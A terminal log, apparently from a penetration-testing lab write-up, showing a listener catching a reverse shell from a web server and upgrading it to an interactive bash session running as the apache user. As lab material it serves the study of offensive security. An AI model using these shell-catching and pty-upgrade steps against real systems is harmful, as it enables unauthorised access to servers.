 listening on [any] 111 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.148.58] 38414
SOCKET: Shell has connected! PID: 2043
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: line 2: python3: command not found
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$
bash-4.2$
bash-4.2$ whoami
whoami
apache
bash-4.2$